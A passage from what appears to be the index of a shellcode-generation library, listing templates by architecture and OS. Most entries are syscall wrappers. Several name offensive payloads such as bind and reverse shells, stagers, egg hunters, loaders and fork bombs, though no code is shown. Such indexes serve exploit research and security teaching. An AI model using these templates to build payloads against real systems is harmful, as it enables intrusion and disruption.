i386.android.timer\_getoverrun i386.android.timer\_gettime i386.android.timer\_settime i386.android.truncate i386.android.truncate64 i386.android.ulimit i386.android.umask i386.android.uname i386.android.unlink i386.android.unlinkat i386.android.unshare i386.android.ustat i386.android.utime i386.android.utimensat i386.android.utimes i386.android.vfork i386.android.vhangup i386.android.vmsplice i386.android.wait4 i386.android.waitid i386.android.waitpid i386.android.write i386.android.writev i386.breakpoint i386.cgc.allocate i386.cgc.cat i386.cgc.deallocate i386.cgc.fdwait i386.cgc.random i386.cgc.receive i386.cgc.sendfile i386.cgc.syscall i386.cgc.terminate i386.cgc.transmit i386.crash i386.epilog i386.freebsd.acceptloop\_ipv4 i386.freebsd.i386\_to\_amd64 i386.freebsd.mov i386.freebsd.push i386.freebsd.sh i386.function i386.getpc i386.infloop i386.itoa i386.linux.accept i386.linux.acceptloop\_ipv4 i386.linux.access i386.linux.acct i386.linux.alarm i386.linux.bind i386.linux.brk i386.linux.cat i386.linux.chdir i386.linux.chmod i386.linux.chown i386.linux.chroot i386.linux.clock\_getres i386.linux.clock\_gettime i386.linux.clock\_nanosleep i386.linux.clock settime i386.linux.clone i386.linux.close i386.linux.connect i386.linux.connectstager i386.linux.creat i386.linux.dir i386.linux.dup i386.linux.dup2 i386.linux.dup3 i386.linux.dupio i386.linux.dupsh i386.linux.echo i386.linux.egghunter i386.linux.epoll create i386.linux.epoll create1 i386.linux.epoll ctl i386.linux.epoll\_pwait i386.linux.epoll\_wait i386.linux.execve i386.linux.exit i386.linux.faccessat i386.linux.fallocate i386.linux.fchdir i386.linux.fchmod i386.linux.fchmodat i386.linux.fchown i386.linux.fchownat i386.linux.fcntl i386.linux.fdatasync i386.linux.findpeer i386.linux.findpeersh i386.linux.findpeerstager i386.linux.flock i386.linux.fork i386.linux.forkbomb i386.linux.forkexit i386.linux.fstat i386.linux.fstat64 i386.linux.fstatat64 i386.linux.fsync i386.linux.ftruncate i386.linux.ftruncate64 i386.linux.futimesat i386.linux.getcwd i386.linux.getdents i386.linux.getegid i386.linux.geteuid i386.linux.getgid i386.linux.getgroups i386.linux.getitimer i386.linux.getpeername i386.linux.getpgid i386.linux.getpgrp i386.linux.getpid i386.linux.getpmsg i386.linux.getppid i386.linux.getpriority i386.linux.getresgid i386.linux.getresuid i386.linux.getrlimit i386.linux.getrusage i386.linux.getsid i386.linux.getsockname i386.linux.getsockopt i386.linux.gettimeofday i386.linux.getuid i386.linux.gtty i386.linux.i386\_to\_amd64 i386.linux.ioctl i386.linux.ioperm i386.linux.iopl i386.linux.kill i386.linux.killparent i386.linux.lchown i386.linux.link i386.linux.linkat i386.linux.listen i386.linux.loader i386.linux.loader\_append i386.linux.lseek i386.linux.lstat i386.linux.lstat64 i386.linux.madvise i386.linux.mincore i386.linux.mkdir i386.linux.mkdirat i386.linux.mknod i386.linux.mknodat i386.linux.mlock i386.linux.mlockall i386.linux.mmap i386.linux.mov i386.linux.mprotect i386.linux.mprotect\_all i386.linux.mq\_notify i386.linux.mq\_open i386.linux.mq\_timedreceive i386.linux.mq\_timedsend i386.linux.mq\_unlink i386.linux.mremap i386.linux.msync i386.linux.munlock i386.linux.munlockall i386.linux.munmap i386.linux.nanosleep i386.linux.nice i386.linux.open i386.linux.openat i386.linux.pause i386.linux.pidmax i386.linux.pipe i386.linux.pipe2 i386.linux.poll i386.linux.ppoll i386.linux.prctl i386.linux.pread i386.linux.preadv i386.linux.prlimit64 i386.linux.profil i386.linux.ptrace i386.linux.push i386.linux.putpmsg i386.linux.pwrite i386.linux.pwritev i386.linux.read i386.linux.readahead i386.linux.readdir i386.linux.readfile i386.linux.readlink i386.linux.readlinkat i386.linux.readn i386.linux.readv i386.linux.recv i386.linux.recvfrom i386.linux.recvmmsg i386.linux.recvmsg i386.linux.recvsize i386.linux.remap\_file\_pages i386.linux.rename i386.linux.renameat i386.linux.rmdir i386.linux.sched\_get\_priority\_max i386.linux.sched\_get\_priority\_min i386.linux.sched\_getaffinity i386.linux.sched\_getparam i386.linux.sched\_getscheduler i386.linux.sched\_rr\_get\_interval i386.linux.sched\_setaffinity i386.linux.sched\_setparam i386.linux.sched\_setscheduler i386.linux.sched\_yield i386.linux.select i386.linux.sendfile i386.linux.sendfile64 i386.linux.setdomainname i386.linux.setgid i386.linux.setgroups i386.linux.sethostname i386.linux.setitimer i386.linux.setpgid i386.linux.setpriority i386.linux.setregid i386.linux.setresgid i386.linux.setresuid i386.linux.setreuid i386.linux.setrlimit i386.linux.setsid i386.linux.setsockopt i386.linux.setsockopt\_timeout i386.linux.settimeofday i386.linux.setuid i386.linux.sh i386.linux.sigaction i386.linux.sigaltstack i386.linux.signal i386.linux.sigpending i386.linux.sigprocmask i386.linux.sigreturn i386.linux.sigsuspend i386.linux.socket i386.linux.socketcall i386.linux.splice i386.linux.stage i386.linux.stager i386.linux.stat i386.linux.stat64 i386.linux.stime i386.linux.stty i386.linux.symlink i386.linux.symlinkat i386.linux.sync i386.linux.sync\_file\_range i386.linux.syscall i386.linux.syslog i386.linux.tee i386.linux.time i386.linux.timer\_create i386.linux.timer\_delete i386.linux.timer\_getoverrun i386.linux.timer\_gettime i386.linux.timer\_settime i386.linux.truncate i386.linux.truncate64 i386.linux.ulimit i386.linux.umask i386.linux.uname i386.linux.unlink i386.linux.unlinkat i386.linux.unshare i386.linux.ustat i386.linux.utime i386.linux.utimensat i386.linux.utimes i386.linux.vfork i386.linux.vhangup i386.linux.vmsplice i386.linux.wait4 i386.linux.waitid i386.linux.waitpid i386.linux.write i386.linux.writev i386.memcpy i386.mov i386.nop i386.prolog i386.push i386.pushstr i386.pushstr\_array i386.ret i386.setregs i386.stackarg i386.stackhunter i386.strcpy i386.strlen i386.trap i386.xor mips.android.accept mips.android.access mips.android.acct mips.android.alarm mips.android.bind mips.android.brk mips.android.cat mips.android.chdir mips.android.chmod mips.android.chown mips.android.chroot mips.android.clock\_getres mips.android.clock\_gettime mips.android.clock\_nanosleep mips.android.clock\_settime mips.android.clone mips.android.close mips.android.connect mips.android.creat mips.android.dup mips.android.dup2 mips.android.dup3 mips.android.echo mips.android.epoll\_create mips.android.epoll\_create1 mips.android.epoll\_ctl mips.android.epoll\_pwait mips.android.epoll\_wait mips.android.execve mips.android.exit mips.android.faccessat mips.android.fallocate mips.android.fchdir mips.android.fchmod mips.android.fchmodat mips.android.fchown mips.android.fchownat mips.android.fcntl mips.android.fdatasync mips.android.flock mips.android.fork mips.android.forkbomb mips.android.forkexit mips.android.fstat mips.android.fstat64 mips.android.fstatat64 mips.android.fsync mips.android.ftruncate mips.android.ftruncate64 mips.android.futimesat mips.android.getcwd mips.android.getegid mips.android.geteuid mips.android.getgid mips.android.getgroups mips.android.getitimer mips.android.getpeername mips.android.getpgid mips.android.getpgrp mips.android.getpid mips.android.getpmsg mips.android.getppid mips.android.getpriority mips.android.getresgid mips.android.getresuid mips.android.getrlimit mips.android.getrusage mips.android.getsid mips.android.getsockname mips.android.getsockopt mips.android.gettimeofday mips.android.getuid mips.android.gtty mips.android.ioctl mips.android.ioperm mips.android.iopl mips.android.kill mips.android.killparent mips.android.lchown mips.android.link mips.android.linkat mips.android.listen mips.android.lseek mips.android.lstat mips.android.lstat64 mips.android.madvise mips.android.mincore mips.android.mkdir mips.android.mkdirat mips.android.mknod mips.android.mknodat mips.android.mlock mips.android.mlockall mips.android.mmap mips.android.mprotect mips.android.mq\_notify mips.android.mq\_open mips.android.mq\_timedreceive mips.android.mq\_timedsend mips.android.mq\_unlink mips.android.mremap mips.android.msync mips.android.munlock mips.android.munlockall mips.android.munmap mips.android.nanosleep mips.android.nice mips.android.open mips.android.openat mips.android.pause mips.android.pipe mips.android.pipe2 mips.android.poll mips.android.ppoll mips.android.prctl mips.android.pread mips.android.preadv mips.android.prlimit64 mips.android.profil mips.android.ptrace mips.android.putpmsg mips.android.pwrite mips.android.pwritev mips.android.read mips.android.readahead mips.android.readdir mips.android.readlink mips.android.readlinkat mips.android.readv mips.android.recv mips.android.recvfrom mips.android.recvmmsg mips.android.recvmsg mips.android.remap file pages mips.android.rename mips.android.renameat mips.android.rmdir mips.android.sched\_get\_priority\_max mips.android.sched get priority min mips.android.sched getaffinity mips.android.sched getparam mips.android.sched\_getscheduler mips.android.sched\_rr\_get\_interval mips.android.sched\_setaffinity mips.android.sched setparam mips.android.sched setscheduler mips.android.sched yield mips.android.select mips.android.sendfile mips.android.sendfile64 mips.android.setdomainname mips.android.setgid mips.android.setgroups mips.android.sethostname mips.android.setitimer mips.android.setpgid mips.android.setpriority mips.android.setregid mips.android.setresgid mips.android.setresuid mips.android.setreuid mips.android.setrlimit mips.android.setsid mips.android.settimeofday mips.android.setuid mips.android.sh mips.android.sigaction mips.android.sigaltstack mips.android.signal mips.android.sigpending mips.android.sigprocmask mips.android.sigreturn mips.android.sigsuspend mips.android.splice mips.android.stat mips.android.stat64 mips.android.stime mips.android.stty mips.android.symlink mips.android.symlinkat mips.android.sync mips.android.sync\_file\_range mips.android.syscall mips.android.syslog mips.android.tee mips.android.time mips.android.timer\_create mips.android.timer\_delete mips.android.timer\_getoverrun mips.android.timer\_gettime mips.android.timer\_settime mips.android.truncate mips.android.truncate64 mips.android.ulimit mips.android.umask mips.android.uname mips.android.unlink mips.android.unlinkat mips.android.unshare mips.android.ustat mips.android.utime mips.android.utimensat mips.android.utimes mips.android.vfork mips.android.vhangup mips.android.vmsplice mips.android.wait4 mips.android.waitid mips.android.waitpid mips.android.write mips.android.writev mips.linux.accept mips.linux.access mips.linux.acct mips.linux.alarm mips.linux.bind mips.linux.bindsh mips.linux.brk mips.linux.cat mips.linux.chdir mips.linux.chmod mips.linux.chown mips.linux.chroot mips.linux.clock getres mips.linux.clock gettime mips.linux.clock nanosleep mips.linux.clock settime mips.linux.clone mips.linux.close mips.linux.connect mips.linux.creat mips.linux.dup mips.linux.dup2 mips.linux.dup3 mips.linux.dupsh mips.linux.echo mips.linux.epoll\_create mips.linux.epoll\_create1 mips.linux.epoll\_ctl mips.linux.epoll\_pwait mips.linux.epoll\_wait mips.linux.execve mips.linux.exit mips.linux.faccessat mips.linux.fallocate mips.linux.fchdir mips.linux.fchmod mips.linux.fchmodat mips.linux.fchown mips.linux.fchownat mips.linux.fcntl mips.linux.fdatasync mips.linux.findpeer mips.linux.findpeersh mips.linux.flock mips.linux.fork mips.linux.forkbomb mips.linux.forkexit mips.linux.fstat mips.linux.fstat64 mips.linux.fstatat64 mips.linux.fsync mips.linux.ftruncate mips.linux.ftruncate64 mips.linux.futimesat mips.linux.getcwd mips.linux.getegid mips.linux.geteuid mips.linux.getgid mips.linux.getgroups mips.linux.getitimer mips.linux.getpeername mips.linux.getpgid mips.linux.getpgrp mips.linux.getpid mips.linux.getpmsg mips.linux.getppid mips.linux.getpriority mips.linux.getresgid mips.linux.getresuid mips.linux.getrlimit mips.linux.getrusage mips.linux.getsid mips.linux.getsockname mips.linux.getsockopt mips.linux.gettimeofday mips.linux.getuid mips.linux.gtty mips.linux.ioctl mips.linux.ioperm mips.linux.iopl mips.linux.kill mips.linux.killparent mips.linux.lchown mips.linux.link mips.linux.linkat mips.linux.listen mips.linux.lseek mips.linux.lstat mips.linux.lstat64 mips.linux.madvise mips.linux.mincore mips.linux.mkdir mips.linux.mkdirat mips.linux.mknod mips.linux.mknodat mips.linux.mlock mips.linux.mlockall mips.linux.mmap mips.linux.mov mips.linux.mprotect mips.linux.mq\_notify mips.linux.mq\_open mips.linux.mq\_timedreceive mips.linux.mq\_timedsend mips.linux.mq\_unlink mips.linux.mremap mips.linux.msync mips.linux.munlock mips.linux.munlockall mips.linux.munmap mips.linux.nanosleep mips.linux.nice mips.linux.open mips.linux.openat mips.linux.pause mips.linux.pipe mips.linux.pipe2 mips.linux.poll mips.linux.ppoll mips.linux.prctl mips.linux.pread mips.linux.preadv mips.linux.prlimit64 mips.linux.profil mips.linux.ptrace mips.linux.pushstr mips.linux.putpmsg mips.linux.pwrite mips.linux.pwritev mips.linux.read mips.linux.readahead mips.linux.readdir mips.linux.readfile mips.linux.readlink mips.linux.readlinkat mips.linux.readv mips.linux.recv mips.linux.recvfrom mips.linux.recvmmsg mips.linux.recvmsg mips.linux.remap\_file\_pages mips.linux.rename mips.linux.renameat mips.linux.rmdir mips.linux.sched\_get\_priority\_max mips.linux.sched\_get\_priority\_min mips.linux.sched\_getaffinity mips.linux.sched getparam mips.linux.sched getscheduler mips.linux.sched rr get interval mips.linux.sched\_setaffinity mips.linux.sched\_setparam mips.linux.sched\_setscheduler mips.linux.sched\_yield mips.linux.select mips.linux.sendfile mips.linux.sendfile64 mips.linux.setdomainname mips.linux.setgid mips.linux.setgroups mips.linux.sethostname mips.linux.setitimer mips.linux.setpgid mips.linux.setpriority mips.linux.setregid mips.linux.setresgid mips.linux.setresuid mips.linux.setreuid mips.linux.setrlimit mips.linux.setsid mips.linux.settimeofday mips.linux.setuid mips.linux.sh mips.linux.sigaction mips.linux.sigaltstack mips.linux.signal mips.linux.sigpending mips.linux.sigprocmask mips.linux.sigreturn mips.linux.sigsuspend mips.linux.splice mips.linux.stager mips.linux.stat mips.linux.stat64 mips.linux.stime mips.linux.stty mips.linux.symlink mips.linux.symlinkat mips.linux.sync mips.linux.sync\_file\_range mips.linux.syscall mips.linux.syslog mips.linux.tee mips.linux.time mips.linux.timercreate mips.linux.timerdelete mips.linux.timer\_getoverrun mips.linux.timer\_gettime mips.linux.timer\_settime mips.linux.truncate mips.linux.truncate64 mips.linux.ulimit mips.linux.umask mips.linux.uname mips.linux.unlink mips.linux.unlinkat mips.linux.unshare mips.linux.ustat mips.linux.utime mips.linux.utimensat mips.linux.utimes mips.linux.vfork mips.linux.vhangup mips.linux.vmsplice mips.linux.wait4 mips.linux.waitid mips.linux.waitpid mips.linux.write mips.linux.writev mips.mov mips.nop mips.push mips.pushstr mips.setregs mips.trap powerpc.android.accept powerpc.android.access powerpc.android.acct powerpc.android.alarm powerpc.android.bind powerpc.android.brk powerpc.android.chdir powerpc.android.chmod powerpc.android.chown powerpc.android.chroot powerpc.android.clock\_getres powerpc.android.clock\_gettime powerpc.android.clock\_nanosleep powerpc.android.clock\_settime powerpc.android.clone powerpc.android.close powerpc.android.connect powerpc.android.creat powerpc.android.dup powerpc.android.dup2 powerpc.android.dup3 powerpc.android.epoll\_create powerpc.android.epoll\_create1 powerpc.android.epoll\_ctl powerpc.android.epoll\_pwait powerpc.android.epoll\_wait powerpc.android.execve powerpc.android.exit powerpc.android.faccessat powerpc.android.fallocate powerpc.android.fchdir powerpc.android.fchmod powerpc.android.fchmodat powerpc.android.fchown powerpc.android.fchownat powerpc.android.fcntl powerpc.android.fdatasync powerpc.android.flock powerpc.android.fork powerpc.android.fstat powerpc.android.fstat64 powerpc.android.fstatat64 powerpc.android.fsync powerpc.android.ftruncate powerpc.android.ftruncate64 powerpc.android.futimesat powerpc.android.getcwd powerpc.android.getegid powerpc.android.geteuid powerpc.android.getgid powerpc.android.getgroups powerpc.android.getitimer powerpc.android.getpeername powerpc.android.getpgid powerpc.android.getpgrp powerpc.android.getpid powerpc.android.getpmsg powerpc.android.getppid powerpc.android.getpriority powerpc.android.getresgid powerpc.android.getresuid powerpc.android.getrlimit powerpc.android.getrusage powerpc.android.getsid powerpc.android.getsockname powerpc.android.getsockopt powerpc.android.gettimeofday powerpc.android.getuid powerpc.android.gtty powerpc.android.ioctl powerpc.android.ioperm powerpc.android.iopl powerpc.android.kill powerpc.android.lchown powerpc.android.link powerpc.android.linkat powerpc.android.listen powerpc.android.lseek powerpc.android.lstat powerpc.android.lstat64 powerpc.android.madvise powerpc.android.mincore powerpc.android.mkdir powerpc.android.mkdirat powerpc.android.mknod powerpc.android.mknodat powerpc.android.mlock powerpc.android.mlockall powerpc.android.mmap powerpc.android.mprotect powerpc.android.mq\_notify powerpc.android.mq\_open powerpc.android.mq\_timedreceive powerpc.android.mq\_timedsend powerpc.android.mq\_unlink powerpc.android.mremap powerpc.android.msync powerpc.android.munlock powerpc.android.munlockall powerpc.android.munmap powerpc.android.nanosleep powerpc.android.nice powerpc.android.open powerpc.android.openat powerpc.android.pause powerpc.android.pipe powerpc.android.pipe2 powerpc.android.poll powerpc.android.ppoll powerpc.android.prctl powerpc.android.pread powerpc.android.preadv powerpc.android.prlimit64 powerpc.android.profil powerpc.android.ptrace powerpc.android.putpmsg powerpc.android.pwrite powerpc.android.pwritev powerpc.android.read powerpc.android.readahead powerpc.android.readdir powerpc.android.readlink powerpc.android.readlinkat powerpc.android.readv powerpc.android.recv powerpc.android.recvfrom powerpc.android.recvmmsg powerpc.android.recvmsg powerpc.android.remap\_file\_pages powerpc.android.rename powerpc.android.renameat powerpc.android.rmdir powerpc.android.sched\_get\_priority\_max powerpc.android.sched\_get\_priority\_min powerpc.android.sched\_getaffinity powerpc.android.sched\_getparam powerpc.android.sched\_getscheduler powerpc.android.sched\_rr\_get\_interval powerpc.android.sched\_setaffinity powerpc.android.sched\_setparam powerpc.android.sched\_setscheduler powerpc.android.sched\_yield powerpc.android.select powerpc.android.sendfile powerpc.android.sendfile64 powerpc.android.setdomainname powerpc.android.setgid powerpc.android.setgroups powerpc.android.sethostname powerpc.android.setitimer powerpc.android.setpgid powerpc.android.setpriority powerpc.android.setregid powerpc.android.setresgid powerpc.android.setresuid powerpc.android.setreuid powerpc.android.setrlimit powerpc.android.setsid powerpc.android.settimeofday powerpc.android.setuid powerpc.android.sigaction powerpc.android.sigaltstack powerpc.android.signal powerpc.android.sigpending powerpc.android.sigprocmask powerpc.android.sigreturn powerpc.android.sigsuspend powerpc.android.splice powerpc.android.stat powerpc.android.stat64 powerpc.android.stime powerpc.android.stty powerpc.android.symlink powerpc.android.symlinkat powerpc.android.sync powerpc.android.sync\_file\_range powerpc.android.syslog powerpc.android.tee powerpc.android.time powerpc.android.timer\_create powerpc.android.timer\_delete powerpc.android.timer\_getoverrun powerpc.android.timer\_gettime powerpc.android.timer\_settime powerpc.android.truncate powerpc.android.truncate64 powerpc.android.ulimit powerpc.android.umask powerpc.android.uname powerpc.android.unlink powerpc.android.unlinkat powerpc.android.unshare powerpc.android.ustat powerpc.android.utime powerpc.android.utimensat powerpc.android.utimes powerpc.android.vfork powerpc.android.vhangup powerpc.android.vmsplice powerpc.android.wait4 powerpc.android.waitid powerpc.android.waitpid powerpc.android.write powerpc.android.writev powerpc.linux.accept powerpc.linux.access powerpc.linux.acct powerpc.linux.alarm powerpc.linux.bind powerpc.linux.brk powerpc.linux.chdir powerpc.linux.chmod powerpc.linux.chown powerpc.linux.chroot powerpc.linux.clock\_getres powerpc.linux.clock\_gettime powerpc.linux.clock\_nanosleep powerpc.linux.clock\_settime powerpc.linux.clone powerpc.linux.close powerpc.linux.connect powerpc.linux.creat powerpc.linux.dup powerpc.linux.dup2 powerpc.linux.dup3 powerpc.linux.epoll\_create powerpc.linux.epoll\_create1 powerpc.linux.epoll\_ctl powerpc.linux.epoll\_pwait powerpc.linux.epoll\_wait\_powerpc.linux.execve\_powerpc.linux.exit powerpc.linux.faccessat powerpc.linux.fallocate powerpc.linux.fchdir powerpc.linux.fchmod powerpc.linux.fchmodat powerpc.linux.fchown powerpc.linux.fchownat powerpc.linux.fcntl powerpc.linux.fdatasync powerpc.linux.flock powerpc.linux.fork powerpc.linux.fstat powerpc.linux.fstat64 powerpc.linux.fstatat64 powerpc.linux.fsync powerpc.linux.ftruncate powerpc.linux.ftruncate64 powerpc.linux.futimesat powerpc.linux.getcwd powerpc.linux.getegid powerpc.linux.geteuid powerpc.linux.getgid powerpc.linux.getgroups powerpc.linux.getitimer powerpc.linux.getpeername powerpc.linux.getpgid powerpc.linux.getpgrp powerpc.linux.getpid powerpc.linux.getpmsg powerpc.linux.getppid powerpc.linux.getpriority powerpc.linux.getresgid powerpc.linux.getresuid powerpc.linux.getrlimit powerpc.linux.getrusage powerpc.linux.getsid powerpc.linux.getsockname powerpc.linux.getsockopt powerpc.linux.gettimeofday powerpc.linux.getuid powerpc.linux.gtty powerpc.linux.ioctl powerpc.linux.ioperm powerpc.linux.iopl powerpc.linux.kill powerpc.linux.lchown powerpc.linux.link powerpc.linux.linkat powerpc.linux.listen powerpc.linux.lseek powerpc.linux.lstat powerpc.linux.lstat64 powerpc.linux.madvise powerpc.linux.mincore powerpc.linux.mkdir powerpc.linux.mkdirat powerpc.linux.mknod powerpc.linux.mknodat powerpc.linux.mlock powerpc.linux.mlockall powerpc.linux.mmap powerpc.linux.mprotect powerpc.linux.mq\_notify powerpc.linux.mq\_open powerpc.linux.mq\_timedreceive powerpc.linux.mq\_timedsend powerpc.linux.mq\_unlink powerpc.linux.mremap powerpc.linux.msync powerpc.linux.munlock powerpc.linux.munlockall powerpc.linux.munmap powerpc.linux.nanosleep powerpc.linux.nice powerpc.linux.open powerpc.linux.openat powerpc.linux.pause powerpc.linux.pipe powerpc.linux.pipe2 powerpc.linux.poll powerpc.linux.ppoll powerpc.linux.prctl powerpc.linux.pread powerpc.linux.preadv powerpc.linux.prlimit64 powerpc.linux.profil powerpc.linux.ptrace powerpc.linux.putpmsg powerpc.linux.pwrite powerpc.linux.pwritev powerpc.linux.read powerpc.linux.readahead powerpc.linux.readdir powerpc.linux.readlink powerpc.linux.readlinkat powerpc.linux.readv powerpc.linux.recv powerpc.linux.recvfrom powerpc.linux.recvmmsg powerpc.linux.recvmsg powerpc.linux.remap\_file\_pages powerpc.linux.rename powerpc.linux.renameat powerpc.linux.rmdir powerpc.linux.sched\_get\_priority\_max powerpc.linux.sched\_get\_priority\_min powerpc.linux.sched\_getaffinity powerpc.linux.sched\_getparam powerpc.linux.sched\_getscheduler powerpc.linux.sched\_rr\_get\_interval powerpc.linux.sched\_setaffinity powerpc.linux.sched\_setparam powerpc.linux.sched\_setscheduler powerpc.linux.sched\_yield powerpc.linux.select powerpc.linux.sendfile powerpc.linux.sendfile64 powerpc.linux.setdomainname powerpc.linux.setgid powerpc.linux.setgroups powerpc.linux.sethostname powerpc.linux.setitimer powerpc.linux.setpgid powerpc.linux.setpriority powerpc.linux.setregid powerpc.linux.setresgid powerpc.linux.setresuid powerpc.linux.setreuid powerpc.linux.setrlimit powerpc.linux.setsid powerpc.linux.settimeofday powerpc.linux.setuid powerpc.linux.sigaction powerpc.linux.sigaltstack powerpc.linux.signal powerpc.linux.sigpending powerpc.linux.sigprocmask powerpc.linux.sigreturn powerpc.linux.sigsuspend powerpc.linux.splice powerpc.linux.stat powerpc.linux.stat64 powerpc.linux.stime powerpc.linux.stty powerpc.linux.symlink powerpc.linux.symlinkat powerpc.linux.sync powerpc.linux.sync\_file\_range powerpc.linux.syslog powerpc.linux.tee powerpc.linux.time powerpc.linux.timer\_create powerpc.linux.timer\_delete powerpc.linux.timer\_getoverrun powerpc.linux.timer\_gettime powerpc.linux.timer\_settime powerpc.linux.truncate powerpc.linux.truncate64 powerpc.linux.ulimit powerpc.linux.umask powerpc.linux.uname powerpc.linux.unlink powerpc.linux.unlinkat powerpc.linux.unshare powerpc.linux.ustat powerpc.linux.utime powerpc.linux.utimensat powerpc.linux.utimes powerpc.linux.vfork powerpc.linux.vhangup powerpc.linux.vmsplice powerpc.linux.wait4 powerpc.linux.waitid powerpc.linux.waitpid powerpc.linux.write powerpc.linux.writev thumb.android.accept thumb.android.access thumb.android.acct thumb.android.alarm thumb.android.bind thumb.android.bindsh thumb.android.brk thumb.android.cat thumb.android.chdir thumb.android.chmod thumb.android.chown thumb.android.chroot thumb.android.clock\_getres thumb.android.clock\_gettime thumb.android.clock\_nanosleep thumb.android.clock\_settime thumb.android.clone thumb.android.close thumb.android.connect thumb.android.creat thumb.android.dup thumb.android.dup2 thumb.android.dup3 thumb.android.dupsh thumb.android.echo thumb.android.epoll\_create thumb.android.epoll\_create1 thumb.android.epoll\_ctl thumb.android.epoll\_pwait thumb.android.epoll\_wait thumb.android.execve thumb.android.exit thumb.android.faccessat thumb.android.fallocate thumb.android.fchdir thumb.android.fchmod thumb.android.fchmodat thumb.android.fchown thumb.android.fchownat thumb.android.fcntl thumb.android.fdatasync thumb.android.findpeer thumb.android.findpeersh thumb.android.flock thumb.android.fork thumb.android.forkbomb thumb.android.forkexit thumb.android.fstat thumb.android.fstat64 thumb.android.fstatat64 thumb.android.fsync thumb.android.ftruncate thumb.android.ftruncate64 thumb.android.futimesat thumb.android.getcwd thumb.android.getegid thumb.android.geteuid thumb.android.getgid thumb.android.getgroups thumb.android.getitimer thumb.android.getpeername thumb.android.getpgid thumb.android.getpgrp thumb.android.getpid thumb.android.getpmsg thumb.android.getppid thumb.android.getpriority thumb.android.getresgid thumb.android.getresuid thumb.android.getrlimit thumb.android.getrusage thumb.android.getsid thumb.android.getsockname thumb.android.getsockopt thumb.android.gettimeofday thumb.android.getuid thumb.android.gtty thumb.android.ioctl thumb.android.ioperm thumb.android.iopl thumb.android.kill thumb.android.killparent thumb.android.lchown thumb.android.link thumb.android.linkat thumb.android.listen thumb.android.loader thumb.android.loader\_append thumb.android.lseek thumb.android.lstat thumb.android.lstat64 thumb.android.madvise thumb.android.mincore thumb.android.mkdir thumb.android.mkdirat thumb.android.mknod thumb.android.mknodat thumb.android.mlock thumb.android.mlockall thumb.android.mmap thumb.android.mov thumb.android.mprotect thumb.android.mq\_notify thumb.android.mq\_open thumb.android.mq\_timedreceive thumb.android.mq\_timedsend thumb.android.mq\_unlink thumb.android.mremap thumb.android.msync thumb.android.munlock thumb.android.munlockall thumb.android.munmap thumb.android.nanosleep thumb.android.nice thumb.android.open thumb.android.openat thumb.android.pause thumb.android.pipe thumb.android.pipe2 thumb.android.poll thumb.android.ppoll thumb.android.prctl thumb.android.pread thumb.android.preadv thumb.android.prlimit64 thumb.android.profil thumb.android.ptrace thumb.android.push thumb.android.putpmsg thumb.android.pwrite thumb.android.pwritev thumb.android.read thumb.android.readahead thumb.android.readdir thumb.android.readlink thumb.android.readlinkat thumb.android.readn thumb.android.readv thumb.android.recv thumb.android.recvfrom thumb.android.recvmmsg thumb.android.recvmsg thumb.android.remap\_file\_pages thumb.android.rename thumb.android.renameat thumb.android.rmdir thumb.android.sched\_get\_priority\_max thumb.android.sched\_get\_priority\_min thumb.android.sched\_getaffinity thumb.android.sched\_getparam thumb.android.sched\_getscheduler thumb.android.sched\_rr\_get\_interval thumb.android.sched\_setaffinity thumb.android.sched\_setparam thumb.android.sched\_setscheduler thumb.android.sched\_yield thumb.android.select thumb.android.sendfile thumb.android.sendfile64 thumb.android.setdomainname thumb.android.setgid thumb.android.setgroups thumb.android.sethostname thumb.android.setitimer thumb.android.setpgid thumb.android.setpriority thumb.android.setregid thumb.android.setresgid thumb.android.setresuid thumb.android.setreuid thumb.android.setrlimit thumb.android.setsid thumb.android.settimeofday thumb.android.setuid thumb.android.sh thumb.android.sigaction thumb.android.sigaltstack thumb.android.signal thumb.android.sigpending thumb.android.sigprocmask thumb.android.sigreturn thumb.android.sigsuspend thumb.android.splice thumb.android.stage thumb.android.stager thumb.android.stat thumb.android.stat64 thumb.android.stime thumb.android.stty thumb.android.symlink thumb.android.symlinkat thumb.android.sync thumb.android.sync\_file\_range thumb.android.syscall thumb.android.syslog thumb.android.tee thumb.android.time thumb.android.timer\_create thumb.android.timer\_delete thumb.android.timer\_getoverrun thumb.android.timer\_gettime thumb.android.timer\_settime thumb.android.truncate thumb.android.truncate64 thumb.android.ulimit thumb.android.umask thumb.android.uname thumb.android.unlink thumb.android.unlinkat thumb.android.unshare thumb.android.ustat thumb.android.utime thumb.android.utimensat thumb.android.utimes thumb.android.vfork thumb.android.vhangup thumb.android.vmsplice thumb.android.wait4 thumb.android.waitid thumb.android.waitpid thumb.android.write thumb.android.writev thumb.crash thumb.infloop thumb.itoa thumb.linux.accept thumb.linux.access thumb.linux.acct thumb.linux.alarm thumb.linux.bind thumb.linux.bindsh thumb.linux.brk thumb.linux.cat thumb.linux.chdir thumb.linux.chmod thumb.linux.chown thumb.linux.chroot thumb.linux.clock getres thumb.linux.clock gettime thumb.linux.clock nanosleep thumb.linux.clock\_settime thumb.linux.clone thumb.linux.close thumb.linux.connect thumb.linux.connectstager thumb.linux.creat thumb.linux.dup thumb.linux.dup2 thumb.linux.dup3 thumb.linux.dupsh thumb.linux.echo thumb.linux.epoll\_create thumb.linux.epoll\_create1 thumb.linux.epoll\_ctl thumb.linux.epoll\_pwait thumb.linux.epoll\_wait thumb.linux.execve thumb.linux.exit thumb.linux.faccessat thumb.linux.fallocate thumb.linux.fchdir thumb.linux.fchmod thumb.linux.fchmodat thumb.linux.fchown thumb.linux.fchownat thumb.linux.fcntl thumb.linux.fdatasync thumb.linux.findpeer thumb.linux.findpeersh thumb.linux.findpeerstager thumb.linux.flock thumb.linux.fork thumb.linux.forkbomb thumb.linux.forkexit thumb.linux.fstat thumb.linux.fstat64 thumb.linux.fstatat64 thumb.linux.fsync thumb.linux.ftruncate thumb.linux.ftruncate64 thumb.linux.futimesat thumb.linux.getcwd thumb.linux.getegid thumb.linux.geteuid thumb.linux.getgid thumb.linux.getgroups thumb.linux.getitimer thumb.linux.getpeername thumb.linux.getpgid thumb.linux.getpgrp thumb.linux.getpid thumb.linux.getpmsg thumb.linux.getppid thumb.linux.getpriority thumb.linux.getresgid thumb.linux.getresuid thumb.linux.getrlimit thumb.linux.getrusage thumb.linux.getsid thumb.linux.getsockname thumb.linux.getsockopt thumb.linux.gettimeofday thumb.linux.getuid thumb.linux.gtty thumb.linux.ioctl thumb.linux.ioperm thumb.linux.iopl thumb.linux.kill thumb.linux.killparent thumb.linux.lchown thumb.linux.link thumb.linux.linkat thumb.linux.listen thumb.linux.loader thumb.linux.loader\_append thumb.linux.lseek thumb.linux.lstat thumb.linux.lstat64 thumb.linux.madvise thumb.linux.mincore thumb.linux.mkdir 